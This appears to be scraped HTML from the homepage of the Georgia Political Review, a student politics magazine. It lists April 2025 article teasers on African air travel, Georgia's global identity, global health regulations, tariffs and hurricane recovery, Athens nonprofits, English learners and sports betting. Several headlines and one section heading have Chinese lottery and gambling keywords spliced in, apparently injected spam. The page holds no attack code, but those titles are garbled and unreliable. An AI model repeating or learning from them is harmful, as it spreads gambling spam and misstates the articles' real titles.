</li>
<li id="menu-item-6853" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6853"><a href="index-10.html">Print Magazines</a></li>
<li id="menu-item-10764" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-10764"><a href="index-11.html">Article Categories</a>
<ul class="sub-menu">
	<li id="menu-item-6788" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6788"><a href="index-12.html">World</a></li>
	<li id="menu-item-6787" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6787"><a href="index-13.html">United States</a></li>
	<li id="menu-item-6790" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6790"><a href="index-14.html">Georgia</a></li>
	<li id="menu-item-11297" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11297"><a href="index-15.html">Athens</a></li>
	<li id="menu-item-11539" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11539"><a href="index-16.html">Arts &amp; Culture</a></li>
	<li id="menu-item-11620" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11620"><a href="index-17.html">Science &amp; Technology</a></li>
	<li id="menu-item-11313" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11313"><a href="index-18.html">Energy, Environment, and Sustainability</a></li>
</ul>
</li>
<li id="menu-item-11296" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-11296"><a href="index-19.html">Columns</a>
<ul class="sub-menu">
	<li id="menu-item-11434" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11434"><a href="index-20.html">Elections</a></li>
	<li id="menu-item-11312" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11312"><a href="index-21.html">The Diplomatic Dish</a></li>
	<li id="menu-item-11066" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11066"><a href="index-22.html">Interviews</a></li>
	<li id="menu-item-11315" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11315"><a href="index-23.html">Human Rights</a></li>
</ul>
</li>
<li id="menu-item-11251" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11251"><a href="https://gprdigest.substack.com/">Newsletter</a></li>
<li id="menu-item-11244" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11244"><a target="_blank" href="https://tally.so/r/w4x4dd">Submit</a></li>
</ul></div>        
    </nav><!-- #wi-mainnav -->

                    
                </div>
                
                <div class="header-row-right header-row-part">
                    
                    
<div class="header-search-wrapper header-search-modal">
    
    <span class="search-btn search-btn-modal">
        <i class="feather-search"></i>    </span>
    
    <div class="modal-search-wrapper modal-showing-slide-down">
        
        <div class="container">
            
            <div class="modal-search-container">
    
                <div class="searchform">
    
    <form role="search" method="get" action="https://georgiapoliticalreview.com/" itemprop="potentialAction" itemscope itemtype="https://schema.org/SearchAction" class="form">
        
        <input type="text" name="s" class="s search-field" value="" placeholder="Type &amp; hit enter" />
        
        <button class="submit" role="button" title="Go">
            
            <i class="feather-search"></i>            
        </button>
        
    </form><!-- .form -->
    
</div><!-- .searchform -->                
                                
            </div><!-- .modal-search-container -->
            
        </div><!-- .header-search-form -->
        
        <span class="close-modal"><i class="feather-x"></i></span>
    
    </div><!-- .modal-search-wrapper -->
    
</div><!-- .header-search-wrapper -->

                    
                </div>
                
                
            </div><!-- .container -->
            
                        
        </div><!-- #wi-topbar -->
        
    </div><!-- #topbar-wrapper -->

</div><!-- .header-row-nav -->
    
        
    
        
</div><!-- .header-container -->    
</header><!-- #masthead -->
<div id="masthead-mobile" class="masthead-mobile">
    
    <div class="container">
        
        <div class="masthead-mobile-left masthead-mobile-part">
            
            
    <span class="toggle-menu hamburger hamburger-btn">
        <span class="hamburger-open-icon"><i class="feather-menu ic-hamburger"></i></span>        <span class="hamburger-close-icon"><i class="feather-x"></i></span>    </span>

            
                        
        </div><!-- .masthead-mobile-part -->
    
        
<h4 id="mobile-logo" class="mobile-logo mobile-logo-text">
    
    <a href="index.html" rel="home">

        
        <span class="text-logo">Georgia Political Review</span>

        
    </a>
    
</h4><!-- .mobile-logo -->

            
        <div class="masthead-mobile-right masthead-mobile-part">
        
                        
        </div><!-- .masthead-mobile-part -->
    
    </div><!-- .container -->
    
    <div class="masthead-mobile-bg"></div>

</div><!-- #masthead-mobile -->
    
    
                <div id="wi-main" class="wi-main fox-main">

        <div id="wi-bf" class="all-sections wi-homepage-builder wi-content sections-spacing-small">
            
            <div style="background-color:#ffffff;color:#ffffff" class="wi-section fox-section section-layout-slider-1 has-background custom-color section-stretch-content show_on_desktop show_on_tablet show_on_mobile section-fullwidth"><div class="container"><div class="section-container"><div class="section-primary">

<div class="fox-flexslider modern-slider1 style--slider-nav-square-3 slider-height-short" data-options='{"slideshow":false,"animationSpeed":1000,"slideshowSpeed":5000,"easing":"easeOutCubic","effect":"fade","directionNav":true,"prevText":"<i class=\"feather-chevron-left\"><\/i>","nextText":"<i class=\"feather-chevron-right\"><\/i>"}'>
            
    <div class="flexslider">
        
        <ul class="slides">
            
            
<li class="slide">
                
    <article class="post-slide1 post-align-left post-11720 post type-post status-publish format-standard has-post-thumbnail hentry category-world tag-africa tag-data tag-india" itemscope itemtype="https://schema.org/CreativeWork">

            
<figure class="wi-thumbnail fox-thumbnail post-item-thumbnail fox-figure post-slide1-thumbnail thumbnail-acute ratio-landscape hover-none" itemscope itemtype="https://schema.org/ImageObject">
    
    <div class="thumbnail-inner">
    
                
        <a href="index-24.html" class="post-link">
            
        
            <span class="image-element">

                <img fetchpriority="high" width="1024" height="628" src="png/screen-shot-2025-04-25-at-2.10.20-pm-1024x628.png" class="attachment-large size-large" alt="" decoding="async" srcset="https://georgiapoliticalreview.com/wp-content/uploads/2025/04/Screen-Shot-2025-04-25-at-2.10.20-PM-1024x628.png 1024w, https://georgiapoliticalreview.com/wp-content/uploads/2025/04/Screen-Shot-2025-04-25-at-2.10.20-PM-300x184.png 300w, https://georgiapoliticalreview.com/wp-content/uploads/2025/04/Screen-Shot-2025-04-25-at-2.10.20-PM-768x471.png 768w, https://georgiapoliticalreview.com/wp-content/uploads/2025/04/Screen-Shot-2025-04-25-at-2.10.20-PM-480x294.png 480w, https://georgiapoliticalreview.com/wp-content/uploads/2025/04/Screen-Shot-2025-04-25-at-2.10.20-PM.png 1242w" sizes="(max-width: 1024px) 100vw, 1024px" />
            </span><!-- .image-element -->

            
            
                    
        </a>
        
                
    </div><!-- .thumbnail-inner -->
    
    
</figure><!-- .fox-thumbnail -->


        <div class="post-slide1-text">

            <div class="post-slide1-content">

                <div class="post-slide1-main-content">

                    
                    
<h2 class="post-item-title wi-post-title fox-post-title post-header-section post-slide1-title size-normal" itemprop="headline">
    <a href="index-24.html" rel="bookmark">        
     幸运168体彩中国历史 gpjournal 历史记录数据查询   Urbanization Without Globalization: Why African Cities Have So Few Flights
    </a>

</h2>
                    
<div class="post-item-meta wi-meta fox-meta post-header-section post-slide1-meta">
    
        <div class="entry-date meta-time machine-time time-short"><time class="published updated" itemprop="datePublished" datetime="2025-04-25T15:00:00-04:00">April 25, 2025</time></div>                    
</div>

                    
                    
                </div><!-- .post-slide1-main-content -->

                <div class="post-slide1-background"></div>

            </div><!-- .post-slide1-content -->

        </div><!-- .post-slide1-text -->

        <div class="post-slide1-overlay"></div>
        <div class="post-slide1-height"></div>

    </article><!-- .post-slide1 -->

</li>
<li class="slide">
                
    <article class="post-slide1 post-align-left post-11727 post type-post status-publish format-standard has-post-thumbnail hentry category-georgia tag-atlanta tag-economics tag-foreign-direct-investment tag-georgia" itemscope itemtype="https://schema.org/CreativeWork">

            
<figure class="wi-thumbnail fox-thumbnail post-item-thumbnail fox-figure post-slide1-thumbnail thumbnail-acute ratio-landscape hover-none" itemscope itemtype="https://schema.org/ImageObject">
    
    <div class="thumbnail-inner">
    
                
        <a href="index-25.html" class="post-link">
            
        
            <span class="image-element">

                <img width="1024" height="708" src="png/screen-shot-2025-04-25-at-2.26.30-pm-1024x708.png" class="attachment-large size-large" alt="" decoding="async" srcset="https://georgiapoliticalreview.com/wp-content/uploads/2025/04/Screen-Shot-2025-04-25-at-2.26.30-PM-1024x708.png 1024w, https://georgiapoliticalreview.com/wp-content/uploads/2025/04/Screen-Shot-2025-04-25-at-2.26.30-PM-300x207.png 300w, https://georgiapoliticalreview.com/wp-content/uploads/2025/04/Screen-Shot-2025-04-25-at-2.26.30-PM-768x531.png 768w, https://georgiapoliticalreview.com/wp-content/uploads/2025/04/Screen-Shot-2025-04-25-at-2.26.30-PM-480x332.png 480w, https://georgiapoliticalreview.com/wp-content/uploads/2025/04/Screen-Shot-2025-04-25-at-2.26.30-PM.png 1230w" sizes="(max-width: 1024px) 100vw, 1024px" />
            </span><!-- .image-element -->

            
            
                    
        </a>
        
                
    </div><!-- .thumbnail-inner -->
    
    
</figure><!-- .fox-thumbnail -->


        <div class="post-slide1-text">

            <div class="post-slide1-content">

                <div class="post-slide1-main-content">

                    
                    
<h2 class="post-item-title wi-post-title fox-post-title post-header-section post-slide1-title size-normal" itemprop="headline">
    <a href="index-25.html" rel="bookmark">        
       幸运168官方飞艇结果体彩查询网 中国168幸运历史记录查询 历史记录数据 Europe’s Role in Shaping Georgia’s Evolving Global Identity
    </a>

</h2>
                    
<div class="post-item-meta wi-meta fox-meta post-header-section post-slide1-meta">
    
        <div class="entry-date meta-time machine-time time-short"><time class="published updated" itemprop="datePublished" datetime="2025-04-25T15:00:00-04:00">April 25, 2025</time></div>                    
</div>

                    
                    
                </div><!-- .post-slide1-main-content -->

                <div class="post-slide1-background"></div>

            </div><!-- .post-slide1-content -->

        </div><!-- .post-slide1-text -->

        <div class="post-slide1-overlay"></div>
        <div class="post-slide1-height"></div>

    </article><!-- .post-slide1 -->

</li>
<li class="slide">
                
    <article class="post-slide1 post-align-left post-11730 post type-post status-publish format-standard has-post-thumbnail hentry category-world tag-cdc tag-covid-19 tag-health tag-who" itemscope itemtype="https://schema.org/CreativeWork">

            
<figure class="wi-thumbnail fox-thumbnail post-item-thumbnail fox-figure post-slide1-thumbnail thumbnail-acute ratio-landscape hover-none" itemscope itemtype="https://schema.org/ImageObject">
    
    <div class="thumbnail-inner">
    
                
        <a href="index-26.html" class="post-link">
            
        
            <span class="image-element">

                <img width="800" height="450" src="jpg/nigeria_partner_to_increase_covid19_vaccination_photo_006.jpg" class="attachment-large size-large" alt="" decoding="async" srcset="https://georgiapoliticalreview.com/wp-content/uploads/2025/04/nigeria_partner_to_increase_covid19_vaccination_photo_006.jpeg 800w, https://georgiapoliticalreview.com/wp-content/uploads/2025/04/nigeria_partner_to_increase_covid19_vaccination_photo_006-300x169.jpeg 300w, https://georgiapoliticalreview.com/wp-content/uploads/2025/04/nigeria_partner_to_increase_covid19_vaccination_photo_006-768x432.jpeg 768w, https://georgiapoliticalreview.com/wp-content/uploads/2025/04/nigeria_partner_to_increase_covid19_vaccination_photo_006-480x270.jpeg 480w" sizes="(max-width: 800px) 100vw, 800px" />
            </span><!-- .image-element -->

            
            
                    
        </a>
        
                
    </div><!-- .thumbnail-inner -->
    
    
</figure><!-- .fox-thumbnail -->


        <div class="post-slide1-text">

            <div class="post-slide1-content">

                <div class="post-slide1-main-content">

                    
                    
<h2 class="post-item-title wi-post-title fox-post-title post-header-section post-slide1-title size-normal" itemprop="headline">
    <a href="index-26.html" rel="bookmark">        
        No Stick, No Carrot: The Enforcement Gap in Global Health Regulations
    </a>

</h2>
                    
<div class="post-item-meta wi-meta fox-meta post-header-section post-slide1-meta">
    
        <div class="entry-date meta-time machine-time time-short"><time class="published updated" itemprop="datePublished" datetime="2025-04-25T15:00:00-04:00">April 25, 2025</time></div>                    
</div>

                    
                    
                </div><!-- .post-slide1-main-content -->

                <div class="post-slide1-background"></div>

            </div><!-- .post-slide1-content -->

        </div><!-- .post-slide1-text -->

        <div class="post-slide1-overlay"></div>
        <div class="post-slide1-height"></div>

    </article><!-- .post-slide1 -->

</li>            
        </ul><!-- .slides -->
        
    </div><!-- .flexslider -->
    
    <div class="post-slide1-height"></div>
    
</div><!-- .fox-slider -->
    
</div><!-- .section-primary --></div><!-- .section-container --></div><!-- .container --></div><!-- .fox-section --><div class="wi-section fox-section section-layout-grid section-stretch-content show_on_desktop show_on_tablet show_on_mobile section-fullwidth section-has-heading">
<div class="section-heading heading-link--inheading heading-line heading-line-2 heading-line-middle heading-line-stretch-content heading-small align-left">
    
    <div class="container">
        
        <div class="heading-inner">
        
                        
            <h2 class="heading-text"><a href="index-13.html" target="_self">Latest 168幸运体彩官网结果直播、幸运168体彩视频直播</a></h2>
            
                        
            <div class="line line-l"></div>
            <div class="line line-r"></div>
            
        </div><!-- .heading-inner -->
        
            
    </div><!-- .container -->
    
</div><!-- .section-heading -->

<div class="container"><div class="section-container"><div class="section-primary">

<div class="blog-container blog-container-grid">
    
    <div class="wi-blog fox-blog blog-grid fox-grid blog-card-has-shadow column-3 spacing-normal">
    
    
<article class="wi-post post-item post-grid fox-grid-item post-align-left post--thumbnail-before post-11720 post type-post status-publish format-standard has-post-thumbnail hentry category-world tag-africa tag-data tag-india" itemscope itemtype="https://schema.org/CreativeWork">

    <div class="post-item-inner grid-inner post-grid-inner">
        
                
            
<figure class="wi-thumbnail fox-thumbnail post-item-thumbnail fox-figure  grid-thumbnail thumbnail-acute ratio-portrait hover-fade" itemscope itemtype="https://schema.org/ImageObject">
    
    <div class="thumbnail-inner">
    
                
        <a href="index-24.html" class="post-link">
            
        
            <span class="image-element">

                <img loading="lazy" width="480" height="600" src="png/screen-shot-2025-04-25-at-2.10.20-pm-480x600.png" class="attachment-thumbnail-portrait size-thumbnail-portrait" alt="" decoding="async" />
            </span><!-- .image-element -->

            
            
                    
        </a>
        
                
    </div><!-- .thumbnail-inner -->
    
    
</figure><!-- .fox-thumbnail -->


<div class="post-body post-item-body grid-body post-grid-body" style="background-color:">

    <div class="post-body-inner">

        <div class="post-item-header">
<div class="post-item-meta wi-meta fox-meta post-header-section ">
    
        <div class="entry-date meta-time machine-time time-short"><time class="published updated" itemprop="datePublished" datetime="2025-04-25T15:00:00-04:00">April 25, 2025</time></div>    
    <div class="entry-categories meta-categories categories-plain">

        <a href="index-12.html" rel="tag">World</a>
    </div>

                    
</div>


<h2 class="post-item-title wi-post-title fox-post-title post-header-section size-normal" itemprop="headline">
    <a href="index-24.html" rel="bookmark">        
        Urbanization Without Globalization: Why African Cities Have So Few Flights
    </a>

</h2></div><div class="post-item-excerpt entry-excerpt excerpt-size-small" itemprop="text">
    
    <p>By: Mahin Gonela Luanda, the largest city in Angola, is home to over 10 million people. In addition to being&hellip;</p>
    
</div>
    
    </div>

</div><!-- .post-item-body -->


        
    </div><!-- .post-item-inner -->

</article><!-- .post-item -->
<article class="wi-post post-item post-grid fox-grid-item post-align-left post--thumbnail-before post-11727 post type-post status-publish format-standard has-post-thumbnail hentry category-georgia tag-atlanta tag-economics tag-foreign-direct-investment tag-georgia" itemscope itemtype="https://schema.org/CreativeWork">

    <div class="post-item-inner grid-inner post-grid-inner">
        
                
            
<figure class="wi-thumbnail fox-thumbnail post-item-thumbnail fox-figure  grid-thumbnail thumbnail-acute ratio-portrait hover-fade" itemscope itemtype="https://schema.org/ImageObject">
    
    <div class="thumbnail-inner">
    
                
        <a href="index-25.html" class="post-link">
            
        
            <span class="image-element">

                <img loading="lazy" width="480" height="600" src="png/screen-shot-2025-04-25-at-2.26.30-pm-480x600.png" class="attachment-thumbnail-portrait size-thumbnail-portrait" alt="" decoding="async" />
            </span><!-- .image-element -->

            
            
                    
        </a>
        
                
    </div><!-- .thumbnail-inner -->
    
    
</figure><!-- .fox-thumbnail -->


<div class="post-body post-item-body grid-body post-grid-body" style="background-color:">

    <div class="post-body-inner">

        <div class="post-item-header">
<div class="post-item-meta wi-meta fox-meta post-header-section ">
    
        <div class="entry-date meta-time machine-time time-short"><time class="published updated" itemprop="datePublished" datetime="2025-04-25T15:00:00-04:00">April 25, 2025</time></div>    
    <div class="entry-categories meta-categories categories-plain">

        <a href="index-14.html" rel="tag">Georgia</a>
    </div>

                    
</div>


<h2 class="post-item-title wi-post-title fox-post-title post-header-section size-normal" itemprop="headline">
    <a href="index-25.html" rel="bookmark">        
        Europe’s Role in Shaping Georgia’s Evolving Global Identity
    </a>

</h2></div><div class="post-item-excerpt entry-excerpt excerpt-size-small" itemprop="text">
    
    <p>By: Nandita Suri Although widely recognized in the U.S. for its peaches and southern charm, Georgia has a different reputation&hellip;</p>
    
</div>
    
    </div>

</div><!-- .post-item-body -->


        
    </div><!-- .post-item-inner -->

</article><!-- .post-item -->
<article class="wi-post post-item post-grid fox-grid-item post-align-left post--thumbnail-before post-11730 post type-post status-publish format-standard has-post-thumbnail hentry category-world tag-cdc tag-covid-19 tag-health tag-who" itemscope itemtype="https://schema.org/CreativeWork">

    <div class="post-item-inner grid-inner post-grid-inner">
        
                
            
<figure class="wi-thumbnail fox-thumbnail post-item-thumbnail fox-figure  grid-thumbnail thumbnail-acute ratio-landscape hover-fade" itemscope itemtype="https://schema.org/ImageObject">
    
    <div class="thumbnail-inner">
    
                
        <a href="index-26.html" class="post-link">
            
        
            <span class="image-element">

                <img loading="lazy" width="480" height="450" src="jpg/nigeria_partner_to_increase_covid19_vaccination_photo_006-480x450.jpg" class="attachment-thumbnail-portrait size-thumbnail-portrait" alt="" decoding="async" />
            </span><!-- .image-element -->

            
            
                    
        </a>
        
                
    </div><!-- .thumbnail-inner -->
    
    
</figure><!-- .fox-thumbnail -->


<div class="post-body post-item-body grid-body post-grid-body" style="background-color:">

    <div class="post-body-inner">

        <div class="post-item-header">
<div class="post-item-meta wi-meta fox-meta post-header-section ">
    
        <div class="entry-date meta-time machine-time time-short"><time class="published updated" itemprop="datePublished" datetime="2025-04-25T15:00:00-04:00">April 25, 2025</time></div>    
    <div class="entry-categories meta-categories categories-plain">

        <a href="index-12.html" rel="tag">World</a>
    </div>

                    
</div>


<h2 class="post-item-title wi-post-title fox-post-title post-header-section size-normal" itemprop="headline">
    <a href="index-26.html" rel="bookmark">        
        No Stick, No Carrot: The Enforcement Gap in Global Health Regulations
    </a>

</h2></div><div class="post-item-excerpt entry-excerpt excerpt-size-small" itemprop="text">
    
    <p>By: Vikram Bhardawaj The International Health Regulations (IHR) is the quintessential binding international public health framework. The IHR emphasizes surveillance,&hellip;</p>
    
</div>
    
    </div>

</div><!-- .post-item-body -->


        
    </div><!-- .post-item-inner -->

</article><!-- .post-item -->        
            
    </div><!-- .fox-blog -->
    
        
</div><!-- .fox-blog-container -->

    </div><!-- .section-primary --></div><!-- .section-container --></div><!-- .container --></div><!-- .fox-section --><div class="wi-section fox-section section-layout-grid section-stretch-content show_on_desktop show_on_tablet show_on_mobile section-fullwidth section-has-heading">
<div class="section-heading heading-link--inheading heading-line heading-line-2 heading-line-middle heading-line-stretch-content heading-small align-left">
    
    <div class="container">
        
        <div class="heading-inner">
        
                        
            <h2 class="heading-text"><a href="index-13.html" target="_self">Georgia</a></h2>
            
                        
            <div class="line line-l"></div>
            <div class="line line-r"></div>
            
        </div><!-- .heading-inner -->
        
            
    </div><!-- .container -->
    
</div><!-- .section-heading -->

<div class="container"><div class="section-container"><div class="section-primary">

<div class="blog-container blog-container-grid">
    
    <div class="wi-blog fox-blog blog-grid fox-grid blog-card-has-shadow column-3 spacing-normal">
    
    
<article class="wi-post post-item post-grid fox-grid-item post-align-left post--thumbnail-before post-11727 post type-post status-publish format-standard has-post-thumbnail hentry category-georgia tag-atlanta tag-economics tag-foreign-direct-investment tag-georgia" itemscope itemtype="https://schema.org/CreativeWork">

    <div class="post-item-inner grid-inner post-grid-inner">
        
                
            
<figure class="wi-thumbnail fox-thumbnail post-item-thumbnail fox-figure  grid-thumbnail thumbnail-acute ratio-portrait hover-fade" itemscope itemtype="https://schema.org/ImageObject">
    
    <div class="thumbnail-inner">
    
                
        <a href="index-25.html" class="post-link">
            
        
            <span class="image-element">

                <img loading="lazy" width="480" height="600" src="png/screen-shot-2025-04-25-at-2.26.30-pm-480x600.png" class="attachment-thumbnail-portrait size-thumbnail-portrait" alt="" decoding="async" />
            </span><!-- .image-element -->

            
            
                    
        </a>
        
                
    </div><!-- .thumbnail-inner -->
    
    
</figure><!-- .fox-thumbnail -->


<div class="post-body post-item-body grid-body post-grid-body" style="background-color:">

    <div class="post-body-inner">

        <div class="post-item-header">
<div class="post-item-meta wi-meta fox-meta post-header-section ">
    
        <div class="entry-date meta-time machine-time time-short"><time class="published updated" itemprop="datePublished" datetime="2025-04-25T15:00:00-04:00">April 25, 2025</time></div>    
    <div class="entry-categories meta-categories categories-plain">

        <a href="index-14.html" rel="tag">Georgia</a>
    </div>

                    
</div>


<h2 class="post-item-title wi-post-title fox-post-title post-header-section size-normal" itemprop="headline">
    <a href="index-25.html" rel="bookmark">        
    幸运168官方飞艇结果体彩查询网 中国168幸运历史记录查询 历史记录数据    Europe’s Role in Shaping Georgia’s Evolving Global Identity
    </a>

</h2></div><div class="post-item-excerpt entry-excerpt excerpt-size-small" itemprop="text">
    
    <p>By: Nandita Suri Although widely recognized in the U.S. for its peaches and southern charm, Georgia has a different reputation&hellip;</p>
    
</div>
    
    </div>

</div><!-- .post-item-body -->


        
    </div><!-- .post-item-inner -->

</article><!-- .post-item -->
<article class="wi-post post-item post-grid fox-grid-item post-align-left post--thumbnail-before post-11695 post type-post status-publish format-standard has-post-thumbnail hentry category-environment category-georgia tag-agriculture tag-georgia tag-hurricane-helene" itemscope itemtype="https://schema.org/CreativeWork">

    <div class="post-item-inner grid-inner post-grid-inner">
        
                
            
<figure class="wi-thumbnail fox-thumbnail post-item-thumbnail fox-figure  grid-thumbnail thumbnail-acute ratio-portrait hover-fade" itemscope itemtype="https://schema.org/ImageObject">
    
    <div class="thumbnail-inner">
    
                
        <a href="index-27.html" class="post-link">
            
        
            <span class="image-element">

                <img loading="lazy" width="480" height="600" src="png/screen-shot-2025-04-11-at-9.52.41-am-480x600.png" class="attachment-thumbnail-portrait size-thumbnail-portrait" alt="" decoding="async" />
            </span><!-- .image-element -->

            
            
                    
        </a>
        
                
    </div><!-- .thumbnail-inner -->
    
    
</figure><!-- .fox-thumbnail -->


<div class="post-body post-item-body grid-body post-grid-body" style="background-color:">

    <div class="post-body-inner">

        <div class="post-item-header">
<div class="post-item-meta wi-meta fox-meta post-header-section ">
    
        <div class="entry-date meta-time machine-time time-short"><time class="published updated" itemprop="datePublished" datetime="2025-04-11T15:00:00-04:00">April 11, 2025</time></div>    
    <div class="entry-categories meta-categories categories-plain">

        <a href="index-28.html" rel="tag">Environment</a><span class="sep">/</span><a href="index-14.html" rel="tag">Georgia</a>
    </div>

                    
</div>


<h2 class="post-item-title wi-post-title fox-post-title post-header-section size-normal" itemprop="headline">
    <a href="index-27.html" rel="bookmark">        
        Impacts of Tariffs on Future Hurricane Recovery
    </a>

</h2></div><div class="post-item-excerpt entry-excerpt excerpt-size-small" itemprop="text">
    
    <p>By: Gillian Sullivan In late August 2023, Hurricane Idalia ravaged Southeast Georgia, downing not only trees and powerlines but also&hellip;</p>
    
</div>
    
    </div>

</div><!-- .post-item-body -->


        
    </div><!-- .post-item-inner -->

</article><!-- .post-item -->
<article class="wi-post post-item post-grid fox-grid-item post-align-left post--thumbnail-before post-11685 post type-post status-publish format-standard has-post-thumbnail hentry category-athens tag-athens tag-georgia tag-nonprofits" itemscope itemtype="https://schema.org/CreativeWork">

    <div class="post-item-inner grid-inner post-grid-inner">
        
                
            
<figure class="wi-thumbnail fox-thumbnail post-item-thumbnail fox-figure  grid-thumbnail thumbnail-acute ratio-landscape hover-fade" itemscope itemtype="https://schema.org/ImageObject">
    
    <div class="thumbnail-inner">
    
                
        <a href="index-29.html" class="post-link">
            
        
            <span class="image-element">

                <img loading="lazy" width="480" height="308" src="jpg/downtown-athens-georgia--480x308.jpg" class="attachment-thumbnail-portrait size-thumbnail-portrait" alt="" decoding="async" srcset="https://georgiapoliticalreview.com/wp-content/uploads/2025/04/Downtown-Athens-Georgia--480x308.jpeg 480w, https://georgiapoliticalreview.com/wp-content/uploads/2025/04/Downtown-Athens-Georgia--225x145.jpeg 225w" sizes="(max-width: 480px) 100vw, 480px" />
            </span><!-- .image-element -->

            
            
                    
        </a>
        
                
    </div><!-- .thumbnail-inner -->
    
    
</figure><!-- .fox-thumbnail -->


<div class="post-body post-item-body grid-body post-grid-body" style="background-color:">

    <div class="post-body-inner">

        <div class="post-item-header">
<div class="post-item-meta wi-meta fox-meta post-header-section ">
    
        <div class="entry-date meta-time machine-time time-short"><time class="published updated" itemprop="datePublished" datetime="2025-04-04T15:00:00-04:00">April 4, 2025</time></div>    
    <div class="entry-categories meta-categories categories-plain">

        <a href="index-15.html" rel="tag">Athens</a>
    </div>

                    
</div>


<h2 class="post-item-title wi-post-title fox-post-title post-header-section size-normal" itemprop="headline">
    <a href="index-29.html" rel="bookmark">        
        Giving Without Going Broke: Nonprofits in Athens
    </a>

</h2></div><div class="post-item-excerpt entry-excerpt excerpt-size-small" itemprop="text">
    
    <p>By: Kathryn Rozboril What Are Nonprofits? Nonprofits play an important role in every city, often working behind the scenes to&hellip;</p>
    
</div>
    
    </div>

</div><!-- .post-item-body -->


        
    </div><!-- .post-item-inner -->

</article><!-- .post-item -->        
            
    </div><!-- .fox-blog -->
    
        
</div><!-- .fox-blog-container -->

    </div><!-- .section-primary --></div><!-- .section-container --></div><!-- .container --></div><!-- .fox-section --><div class="wi-section fox-section section-layout-grid section-stretch-content show_on_desktop show_on_tablet show_on_mobile section-fullwidth section-has-heading">
<div class="section-heading heading-link--inheading heading-line heading-line-2 heading-line-middle heading-line-stretch-content heading-small align-left">
    
    <div class="container">
        
        <div class="heading-inner">
        
                        
            <h2 class="heading-text"><a href="index-13.html" target="_self">United States</a></h2>
            
                        
            <div class="line line-l"></div>
            <div class="line line-r"></div>
            
        </div><!-- .heading-inner -->
        
            
    </div><!-- .container -->
    
</div><!-- .section-heading -->

<div class="container"><div class="section-container"><div class="section-primary">

<div class="blog-container blog-container-grid">
    
    <div class="wi-blog fox-blog blog-grid fox-grid blog-card-has-shadow column-3 spacing-normal">
    
    
<article class="wi-post post-item post-grid fox-grid-item post-align-left post--thumbnail-before post-11705 post type-post status-publish format-standard has-post-thumbnail hentry category-united-states tag-education tag-language" itemscope itemtype="https://schema.org/CreativeWork">

    <div class="post-item-inner grid-inner post-grid-inner">
        
                
            
<figure class="wi-thumbnail fox-thumbnail post-item-thumbnail fox-figure  grid-thumbnail thumbnail-acute ratio-landscape hover-fade" itemscope itemtype="https://schema.org/ImageObject">
    
    <div class="thumbnail-inner">
    
                
        <a href="index-30.html" class="post-link">
            
        
            <span class="image-element">

                <img loading="lazy" width="480" height="480" src="jpg/blog-thumbnail_2__what-english-learners-need-now-2048x1152-1-480x480.jpg" class="attachment-thumbnail-square size-thumbnail-square" alt="" decoding="async" />
            </span><!-- .image-element -->

            
            
                    
        </a>
        
                
    </div><!-- .thumbnail-inner -->
    
    
</figure><!-- .fox-thumbnail -->


<div class="post-body post-item-body grid-body post-grid-body" style="background-color:">

    <div class="post-body-inner">

        <div class="post-item-header">
<div class="post-item-meta wi-meta fox-meta post-header-section ">
    
        <div class="entry-date meta-time machine-time time-short"><time class="published updated" itemprop="datePublished" datetime="2025-04-20T03:43:43-04:00">April 20, 2025</time></div>                    
</div>


<h2 class="post-item-title wi-post-title fox-post-title post-header-section size-normal" itemprop="headline">
    <a href="index-30.html" rel="bookmark">        
        The Rising Threat to English Learners in Schools
    </a>

</h2></div><div class="post-item-excerpt entry-excerpt excerpt-size-small" itemprop="text">
    
    <p>By: Julia Hartman Across the US, the number of students who are English learners, “those whose first or primary language&hellip;</p>
    
</div>
    
    </div>

</div><!-- .post-item-body -->


        
    </div><!-- .post-item-inner -->

</article><!-- .post-item -->
<article class="wi-post post-item post-grid fox-grid-item post-align-left post--thumbnail-before post-11688 post type-post status-publish format-standard has-post-thumbnail hentry category-united-states tag-law tag-sports tag-united-states" itemscope itemtype="https://schema.org/CreativeWork">

    <div class="post-item-inner grid-inner post-grid-inner">
        
                
            
<figure class="wi-thumbnail fox-thumbnail post-item-thumbnail fox-figure  grid-thumbnail thumbnail-acute ratio-landscape hover-fade" itemscope itemtype="https://schema.org/ImageObject">
    
    <div class="thumbnail-inner">
    
                
        <a href="index-31.html" class="post-link">
            
        
            <span class="image-element">

                <img loading="lazy" width="480" height="480" src="png/screen-shot-2025-04-04-at-10.44.14-am-480x480.png" class="attachment-thumbnail-square size-thumbnail-square" alt="" decoding="async" />
            </span><!-- .image-element -->

            
            
                    
        </a>
        
                
    </div><!-- .thumbnail-inner -->
    
    
</figure><!-- .fox-thumbnail -->


<div class="post-body post-item-body grid-body post-grid-body" style="background-color:">

    <div class="post-body-inner">

        <div class="post-item-header">
<div class="post-item-meta wi-meta fox-meta post-header-section ">
    
        <div class="entry-date meta-time machine-time time-short"><time class="published updated" itemprop="datePublished" datetime="2025-04-04T15:00:00-04:00">April 4, 2025</time></div>                    
</div>


<h2 class="post-item-title wi-post-title fox-post-title post-header-section size-normal" itemprop="headline">
    <a href="index-31.html" rel="bookmark">        
        You Are Not The Draft King You Think You Are!
    </a>

</h2></div><div class="post-item-excerpt entry-excerpt excerpt-size-small" itemprop="text">
    
    <p>By: Olivia Rogers From the Super Bowl to Facebook to billboards, sports betting platform ads like Fanduel, DraftKings, and Bet&hellip;</p>
    
</div>
    
    </div>

</div><!-- .post-item-body -->


        
    </div><!-- .post-item-inner -->

</article><!-- .post-item -->
<article class="wi-post post-item post-grid fox-grid-item post-align-left post--thumbnail-before post-11679 post type-post status-publish format-standard has-post-thumbnail hentry category-united-states tag-immigration tag-united-states" itemscope itemtype="https://schema.org/CreativeWork">

    <div class="post-item-inner grid-inner post-grid-inner">
        
                
            
